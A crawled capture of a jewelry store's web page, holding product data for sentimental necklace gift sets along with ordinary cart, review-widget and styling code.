Center\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\"\u003eIncluded with Each Order:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eExclusive Gift Box\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eMatte black with gold foil\u003c\/li\u003e\n\u003cli\u003eBox Size: 3.5 x 3.5 x 1 inch (8.89 x 8.89 x 2.54 cm)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eMessage Card\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eCard reads \"To My Gorgeous Wife, When I say “I love you more”, I don't just mean I love you more than you love me. I mean I love you more than the bad days ahead of us. I love you more than any fight we will ever have. I love you more than any obstacle that could ever try and come between us. I love you the most, forever and always\"\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e"},{"id":7713377779881,"title":"To My Beautiful Wife, Woman of My Dreams - Luxe Heart Necklace Gift Set","handle":"to-my-beautiful-wife-woman-of-my-dreams-luxe-heart-necklace-gift-set-1","description":"\u003cdiv class=\"accordionContent\" data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eLet your wife know she's your absolute favorite person in the entire universe with this gorgeous heartfelt gift. \u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003eThis gift set includes a two-toned 925 sterling silver heart necklace with a beautiful minimalist message card that will tug at her heart strings. Your necklace will arrive in an exclusive black and gold gift box with a certificate of authenticity. \u003c\/span\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/b\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\" data-mce-fragment=\"1\"\u003eSpecifications:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\" data-mce-fragment=\"1\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-title=\"20cm\" data-attr=\"1438\" id=\"product-prop-200000639\" class=\"property-item\" data-mce-fragment=\"1\"\u003eNecklace Length: 17.71 inches (45cm) \u003c\/li\u003e\n\u003cli data-title=\"20cm\" data-attr=\"1438\" class=\"property-item\" data-mce-fragment=\"1\"\u003eHeart Dimensions: 0.86 inches (22mm) tall \u003c\/li\u003e\n\u003cli data-title=\"Box-with-tongue-and-safety\" data-attr=\"200000459\" id=\"product-prop-200000172\" class=\"property-item\" data-mce-fragment=\"1\"\u003eMetal Type: Genuine 925 Sterling Silver with Triple Rose Gold Plating\u003c\/li\u003e\n\u003cli data-title=\"tree of life\" data-attr=\"\" id=\"product-prop-\" class=\"property-item\" data-mce-fragment=\"1\"\u003e\u003cspan class=\"propery-title\" data-mce-fragment=\"1\"\u003eDesign: Heart Pendant with glimmering Cubic Zirconia Center and surrounding crystals\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\" data-mce-fragment=\"1\"\u003eIncluded with Each Order:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\" data-mce-fragment=\"1\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eSingle compartment exclusive gift box\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eMatte black with gold foil\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eBox Size: 3.5 x 3.5 x 1 inch (8.89 x 8.89 x 2.54 cm)\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eExclusive Card Within\u003c\/li\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli class=\"ql-indent-1\" data-mce-fragment=\"1\"\u003eCard reads \"To My Beautiful Wife, You're not just the mother of our children, but also the beat of my heart. You are not just the queen of the family, but also the woman of my dreams. I love you! Love, your husband\"\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli data-mce-fragment=\"1\"\u003eCertificate of Authenticity Card\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eFeatures Aphrodite's Seal of Authenticity certifying that your jewelry is handmade and crafted of genuine 925 sterling silver materials.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e","published_at":"2023-03-28T13:25:21-04:00","created_at":"2023-03-07T13:43:36-05:00","vendor":"Aphrodite's (formerly Pandora's Box)","type":"","tags":["authenticity"],"price":4999,"price_min":4999,"price_max":4999,"available":true,"price_varies":false,"compare_at_price":8999,"compare_at_price_min":8999,"compare_at_price_max":8999,"compare_at_price_varies":false,"variants":[{"id":42954377429161,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"GNLH0S0031","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"To My Beautiful Wife, Woman of My Dreams - Luxe Heart Necklace Gift Set","public_title":null,"options":["Default Title"],"price":4999,"weight":0,"compare_at_price":8999,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-BEAUTIFUL-WIFE-ECLIPSE-D1-MOCKUP-NEW.jpg?v=1678215054","\/\/aphrodites.com\/cdn\/shop\/products\/Webp.net-compress-image-19_1_3c5516a1-9821-4f71-8c96-3bd9b5ce2be3.jpg?v=1678215054","\/\/aphrodites.com\/cdn\/shop\/products\/170k__uTEQc-jM_K_dd825146-9507-43eb-944f-9cbee4468a61.jpg?v=1678215054","\/\/aphrodites.com\/cdn\/shop\/products\/170k__PIvM-8nI_K_bb06b933-edbd-4946-942a-76421a710c58.jpg?v=1678215054","\/\/aphrodites.com\/cdn\/shop\/products\/170kb-Luxe-Heart_dabc8aa6-dc65-4ee4-9424-5ff49e75ca51.jpg?v=1678215054","\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-BEAUTIFUL-WIFE-ECLIPSE-D1-MOCKUP-OLD.jpg?v=1678215054","\/\/aphrodites.com\/cdn\/shop\/products\/certificate_170k_bfa011ae-cdc2-49f1-8b8f-a0a00312f534.jpg?v=1678215054"],"featured_image":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-BEAUTIFUL-WIFE-ECLIPSE-D1-MOCKUP-NEW.jpg?v=1678215054","options":["Title"],"media":[{"alt":null,"id":30074443464873,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-BEAUTIFUL-WIFE-ECLIPSE-D1-MOCKUP-NEW.jpg?v=1678215054"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-BEAUTIFUL-WIFE-ECLIPSE-D1-MOCKUP-NEW.jpg?v=1678215054","width":1200},{"alt":null,"id":30074419216553,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/Webp.net-compress-image-19_1_3c5516a1-9821-4f71-8c96-3bd9b5ce2be3.jpg?v=1678215054"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/Webp.net-compress-image-19_1_3c5516a1-9821-4f71-8c96-3bd9b5ce2be3.jpg?v=1678215054","width":1200},{"alt":null,"id":30074419118249,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/170k__uTEQc-jM_K_dd825146-9507-43eb-944f-9cbee4468a61.jpg?v=1678215054"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/170k__uTEQc-jM_K_dd825146-9507-43eb-944f-9cbee4468a61.jpg?v=1678215054","width":1200},{"alt":null,"id":30074419151017,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/170k__PIvM-8nI_K_bb06b933-edbd-4946-942a-76421a710c58.jpg?v=1678215054"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/170k__PIvM-8nI_K_bb06b933-edbd-4946-942a-76421a710c58.jpg?v=1678215054","width":1200},{"alt":null,"id":30074419183785,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/170kb-Luxe-Heart_dabc8aa6-dc65-4ee4-9424-5ff49e75ca51.jpg?v=1678215054"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/170kb-Luxe-Heart_dabc8aa6-dc65-4ee4-9424-5ff49e75ca51.jpg?v=1678215054","width":1200},{"alt":null,"id":30074443858089,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-BEAUTIFUL-WIFE-ECLIPSE-D1-MOCKUP-OLD.jpg?v=1678215054"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-BEAUTIFUL-WIFE-ECLIPSE-D1-MOCKUP-OLD.jpg?v=1678215054","width":1200},{"alt":null,"id":30074419249321,"position":7,"preview_image":{"aspect_ratio":1.001,"height":1199,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/certificate_170k_bfa011ae-cdc2-49f1-8b8f-a0a00312f534.jpg?v=1678215054"},"aspect_ratio":1.001,"height":1199,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/certificate_170k_bfa011ae-cdc2-49f1-8b8f-a0a00312f534.jpg?v=1678215054","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"accordionContent\" data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eLet your wife know she's your absolute favorite person in the entire universe with this gorgeous heartfelt gift. \u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003eThis gift set includes a two-toned 925 sterling silver heart necklace with a beautiful minimalist message card that will tug at her heart strings. Your necklace will arrive in an exclusive black and gold gift box with a certificate of authenticity. \u003c\/span\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/b\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\" data-mce-fragment=\"1\"\u003eSpecifications:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\" data-mce-fragment=\"1\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-title=\"20cm\" data-attr=\"1438\" id=\"product-prop-200000639\" class=\"property-item\" data-mce-fragment=\"1\"\u003eNecklace Length: 17.71 inches (45cm) \u003c\/li\u003e\n\u003cli data-title=\"20cm\" data-attr=\"1438\" class=\"property-item\" data-mce-fragment=\"1\"\u003eHeart Dimensions: 0.86 inches (22mm) tall \u003c\/li\u003e\n\u003cli data-title=\"Box-with-tongue-and-safety\" data-attr=\"200000459\" id=\"product-prop-200000172\" class=\"property-item\" data-mce-fragment=\"1\"\u003eMetal Type: Genuine 925 Sterling Silver with Triple Rose Gold Plating\u003c\/li\u003e\n\u003cli data-title=\"tree of life\" data-attr=\"\" id=\"product-prop-\" class=\"property-item\" data-mce-fragment=\"1\"\u003e\u003cspan class=\"propery-title\" data-mce-fragment=\"1\"\u003eDesign: Heart Pendant with glimmering Cubic Zirconia Center and surrounding crystals\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\" data-mce-fragment=\"1\"\u003eIncluded with Each Order:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\" data-mce-fragment=\"1\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eSingle compartment exclusive gift box\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eMatte black with gold foil\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eBox Size: 3.5 x 3.5 x 1 inch (8.89 x 8.89 x 2.54 cm)\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eExclusive Card Within\u003c\/li\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli class=\"ql-indent-1\" data-mce-fragment=\"1\"\u003eCard reads \"To My Beautiful Wife, You're not just the mother of our children, but also the beat of my heart. You are not just the queen of the family, but also the woman of my dreams. I love you! Love, your husband\"\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli data-mce-fragment=\"1\"\u003eCertificate of Authenticity Card\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eFeatures Aphrodite's Seal of Authenticity certifying that your jewelry is handmade and crafted of genuine 925 sterling silver materials.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e"},{"id":7712645054633,"title":"To My Daughter, Never Feel That You Are Alone (From Dad) - Luxe Crown Necklace Gift Set","handle":"to-my-daughter-never-feel-that-you-are-alone-luxe-crown-necklace-gift-set","description":"\u003cdiv class=\"accordionContent\"\u003e\n\u003cp\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cspan\u003eLooking for the perfect gift to show your daughter just how much you love and support her? Look no further than this beautiful Luxe Crown Necklace with dancing crystal in the center. This stunning piece of jewelry comes with a heartfelt message card that reminds your daughter that you are always with her, no matter what. The message reads, \"To My Daughter,\" and encourages her to always remember that she is loved, brave, and strong. The black and gold gift box adds an extra touch of elegance to this meaningful gift that your daughter will treasure forever. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eThis hot new gift is selling out fast!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/b\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c!-- split --\u003e\n\u003cdiv class=\"accordionTitle\"\u003eSpecifications:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eItem Type: Necklace\u003c\/li\u003e\n\u003cli\u003eNecklace Length: 17.71 inches (45cm) \u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eCrown Pendant is 0.59 inches (15mm) tall by 0.57 inches (14.6mm) wide\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eMetal Type: Genuine 925 Sterling Silver with 3 times rose gold plating\u003c\/li\u003e\n\u003cli\u003eDesign: Crown Pendant with glimmering Cubic Zirconia Center\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- split --\u003e\n\u003cdiv class=\"accordionTitle\"\u003eIncluded with Each Order:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eExclusive Gift Box\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eMatte black with gold foil\u003c\/li\u003e\n\u003cli\u003eBox Size: 3.5 x 3.5 x 1 inch (8.89 x 8.89 x 2.54 cm)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eMessage Card\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eCard reads \"To My Daughter, Never feel that you are alone. No matter how near or far apart, I am always right there in your heart. Whenever you feel overwhelmed, remember whose daughter you are \u0026amp; straighten your crown. Always remember that you are braver than you think, stronger than you seem, \u0026amp; loved more than you know. I will always be with you. You will always be my baby girl. Love, Dad\"\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eCertificate of Authenticity Card\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eFeatures Aphrodite's Seal of Authenticity certifying that your jewelry is handmade and crafted of genuine 925 sterling silver materials.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e","published_at":"2023-03-06T22:51:29-05:00","created_at":"2023-03-06T22:44:38-05:00","vendor":"Aphrodite's (formerly Pandora's Box)","type":"","tags":["authenticity"],"price":4999,"price_min":4999,"price_max":4999,"available":true,"price_varies":false,"compare_at_price":8999,"compare_at_price_min":8999,"compare_at_price_max":8999,"compare_at_price_varies":false,"variants":[{"id":42952666316969,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"APGNPCS0047-ALONE","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"To My Daughter, Never Feel That You Are Alone (From Dad) - Luxe Crown Necklace Gift Set","public_title":null,"options":["Default Title"],"price":4999,"weight":1814,"compare_at_price":8999,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/aphrodites.com\/cdn\/shop\/products\/VH-1200-TM-BEAUTIFUL-DAUGHTER-D1-MOCKUP-NEW.jpg?v=1678160731","\/\/aphrodites.com\/cdn\/shop\/products\/170__luxe_crown_d440ba18-564f-4ec2-a03d-875c7313f6c0.jpg?v=1678160731","\/\/aphrodites.com\/cdn\/shop\/products\/1200-IMG_5289_41193532-c041-4a00-91a6-fe57931be6f3.jpg?v=1678160731","\/\/aphrodites.com\/cdn\/shop\/products\/crown1_f8ac6194-bfb3-486e-aed8-09785d062432.jpg?v=1678160731","\/\/aphrodites.com\/cdn\/shop\/products\/1200-DSC_0125-2_c39b8851-1e19-4c85-a0f3-03adc0ae951b.jpg?v=1678160731","\/\/aphrodites.com\/cdn\/shop\/products\/1200__VH-1200-IMG_6417-2_K_90483177-3e64-42e6-b367-1c4c7699f3fd.jpg?v=1678160731","\/\/aphrodites.com\/cdn\/shop\/products\/VH-1200-TM-BEAUTIFUL-DAUGHTER-D1-MOCKUP-OLD.jpg?v=1678160731","\/\/aphrodites.com\/cdn\/shop\/products\/DSC_0047_K2_227fb1ec-7098-4325-9701-431dd96978d1.jpg?v=1678160731"],"featured_image":"\/\/aphrodites.com\/cdn\/shop\/products\/VH-1200-TM-BEAUTIFUL-DAUGHTER-D1-MOCKUP-NEW.jpg?v=1678160731","options":["Title"],"media":[{"alt":null,"id":30070534111401,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/VH-1200-TM-BEAUTIFUL-DAUGHTER-D1-MOCKUP-NEW.jpg?v=1678160731"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/VH-1200-TM-BEAUTIFUL-DAUGHTER-D1-MOCKUP-NEW.jpg?v=1678160731","width":1200},{"alt":null,"id":30070532341929,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/170__luxe_crown_d440ba18-564f-4ec2-a03d-875c7313f6c0.jpg?v=1678160731"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/170__luxe_crown_d440ba18-564f-4ec2-a03d-875c7313f6c0.jpg?v=1678160731","width":1200},{"alt":null,"id":30070532374697,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-IMG_5289_41193532-c041-4a00-91a6-fe57931be6f3.jpg?v=1678160731"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-IMG_5289_41193532-c041-4a00-91a6-fe57931be6f3.jpg?v=1678160731","width":1200},{"alt":null,"id":30070532407465,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/crown1_f8ac6194-bfb3-486e-aed8-09785d062432.jpg?v=1678160731"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/crown1_f8ac6194-bfb3-486e-aed8-09785d062432.jpg?v=1678160731","width":600},{"alt":null,"id":30070532440233,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-DSC_0125-2_c39b8851-1e19-4c85-a0f3-03adc0ae951b.jpg?v=1678160731"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-DSC_0125-2_c39b8851-1e19-4c85-a0f3-03adc0ae951b.jpg?v=1678160731","width":1200},{"alt":null,"id":30070532473001,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200__VH-1200-IMG_6417-2_K_90483177-3e64-42e6-b367-1c4c7699f3fd.jpg?v=1678160731"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200__VH-1200-IMG_6417-2_K_90483177-3e64-42e6-b367-1c4c7699f3fd.jpg?v=1678160731","width":1200},{"alt":null,"id":30070534144169,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/VH-1200-TM-BEAUTIFUL-DAUGHTER-D1-MOCKUP-OLD.jpg?v=1678160731"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/VH-1200-TM-BEAUTIFUL-DAUGHTER-D1-MOCKUP-OLD.jpg?v=1678160731","width":1200},{"alt":null,"id":30070532538537,"position":8,"preview_image":{"aspect_ratio":1.001,"height":1199,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/DSC_0047_K2_227fb1ec-7098-4325-9701-431dd96978d1.jpg?v=1678160731"},"aspect_ratio":1.001,"height":1199,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/DSC_0047_K2_227fb1ec-7098-4325-9701-431dd96978d1.jpg?v=1678160731","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"accordionContent\"\u003e\n\u003cp\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cspan\u003eLooking for the perfect gift to show your daughter just how much you love and support her? Look no further than this beautiful Luxe Crown Necklace with dancing crystal in the center. This stunning piece of jewelry comes with a heartfelt message card that reminds your daughter that you are always with her, no matter what. The message reads, \"To My Daughter,\" and encourages her to always remember that she is loved, brave, and strong. The black and gold gift box adds an extra touch of elegance to this meaningful gift that your daughter will treasure forever. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eThis hot new gift is selling out fast!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/b\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c!-- split --\u003e\n\u003cdiv class=\"accordionTitle\"\u003eSpecifications:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eItem Type: Necklace\u003c\/li\u003e\n\u003cli\u003eNecklace Length: 17.71 inches (45cm) \u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eCrown Pendant is 0.59 inches (15mm) tall by 0.57 inches (14.6mm) wide\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eMetal Type: Genuine 925 Sterling Silver with 3 times rose gold plating\u003c\/li\u003e\n\u003cli\u003eDesign: Crown Pendant with glimmering Cubic Zirconia Center\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- split --\u003e\n\u003cdiv class=\"accordionTitle\"\u003eIncluded with Each Order:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eExclusive Gift Box\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eMatte black with gold foil\u003c\/li\u003e\n\u003cli\u003eBox Size: 3.5 x 3.5 x 1 inch (8.89 x 8.89 x 2.54 cm)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eMessage Card\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eCard reads \"To My Daughter, Never feel that you are alone. No matter how near or far apart, I am always right there in your heart. Whenever you feel overwhelmed, remember whose daughter you are \u0026amp; straighten your crown. Always remember that you are braver than you think, stronger than you seem, \u0026amp; loved more than you know. I will always be with you. You will always be my baby girl. Love, Dad\"\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eCertificate of Authenticity Card\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eFeatures Aphrodite's Seal of Authenticity certifying that your jewelry is handmade and crafted of genuine 925 sterling silver materials.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e"}];
  Zipify.Cart.metafileds = ({"general":{"settings":{"app_endpoint":"https:\/\/ocu.zipify.com","proxy_url":"\/apps\/oneclickupsell","sdp":"https:\/\/e7d54b729aaf49ea8b2f80dae22860aa@sentry.zipify.com\/52","inc_sdp":"https:\/\/f14faca962674f149161045845b21b35@sentry.zipify.com\/50","popup_locations":{"product":true,"cart":true,"collection":true,"index":true,"page":true,"zp_page":false,"zp_index":false,"zp_product":false,"zp_collection":false},"popup_settings":{"popup_frequency":"everytime"},"snippet_source":"extension","cart_drawer_extension":true,"cart_drawer_upsell":false,"ads_widget":false,"features":{"ppw":true,"cart_drawer":true},"offer_scripts":{"zipify-oneclickupsell-multiple":false,"zipify-oneclickupsell-single":false,"zipify-oneclickupsell-on-page":false}},"integrations":{"skip_cart":"false"}}})?.general?.settings;
  Zipify.Cart.accessibility = {
    close: 'Translation missing: en.accessibility.close',
    discount: 'Translation missing: en.customer.order.discount',
    cartTitle: 'Translation missing: en.sections.cart.title',
    quantityLabel: 'Translation missing: en.sections.cart.headings.quantity',
    remove: (title) => 'Translation missing: en.sections.cart.remove_title'.replace('\{\{ title \}\}', title),
    decrease: (title) => 'Translation missing: en.products.product.quantity.decrease'.replace('\{\{ product \}\}', title),
    increase: (title) => 'Translation missing: en.products.product.quantity.increase'.replace('\{\{ product \}\}', title),
    quantity: (title) => 'Translation missing: en.products.product.quantity.input_label'.replace('\{\{ product \}\}', title),
    cartCount: (count) => 'Translation missing: en.sections.header.cart_count'.replace(/\d+?/, count),
  };

  const loadExtension=()=>{let e=document.createElement("script");e.src=Zipify.Cart.assetUrl,e.defer=!0,document.head.append(e),Zipify.Cart.loaded=!0;return e};
  const extension = loadExtension();
  extension.onload = () => Zipify.Cart.integrations.init();
})();
</script><!-- END app snippet -->


</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AaUVQZ3RJdytsVHRjb__3667842014806057753" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: snippet -->




















  
  
  

  







<!-- END app snippet -->


</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/VJ-ZK6G9N/loox.1522129376292.js?shop=pandorasboxinc.myshopify.com"></script>


	<script>var loox_global_hash = '1768479537598';</script><script>var visitor_level_referral = {"active":true,"rtl":false,"position":"right","button_text":"Get $10","button_bg_color":"333333","button_text_color":"FFFFFF","display_on_home_page":true,"display_on_product_page":true,"display_on_cart_page":true,"display_on_other_pages":true,"hide_on_mobile":false,"sidebar_visible":true,"orientation":"default","border_radius":{"key":"extraRounded","value":"16px","label":"Extra Rounded"}};
</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#E5C77B; }
:root { --lxs-rating-icon-color: #E5C77B; }</style>







</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://aphrodites.com/cdn/shop/t/189/assets/component-totals.css?v=54425048278126878361748273257
body_size: -475
content:
.totals{display:flex;justify-content:space-between;align-items:flex-end}.totals>*{font-size:1.6rem;margin:0}.totals>h2{font-size:calc(var(--font-heading-scale) * 1.6rem)}.totals *{line-height:1}.totals>*+*{margin-left:2rem}.totals__subtotal-value{font-size:1.8rem;font-weight:var(--font-heading-weight)}.cart__ctas+.totals{margin-top:2rem}
/*# sourceMappingURL=/cdn/shop/t/189/assets/component-totals.css.map?v=54425048278126878361748273257 */


--- FILE ---
content_type: text/javascript
request_url: https://dashboard.wheelio-app.com/api/wheelioapp/getsettings?jsonp=WheelioAppJSONPCallback817&s=pandorasboxinc.myshopify.com&d=pandorasboxinc.myshopify.com&cu=https%3A%2F%2Faphrodites.com%2Fcollections%2Ffacebook-feed-only&uid=817
body_size: 380
content:
window['WheelioAppJSONPCallback817']({"success":false,"errorMessage":"No active campaigns!"})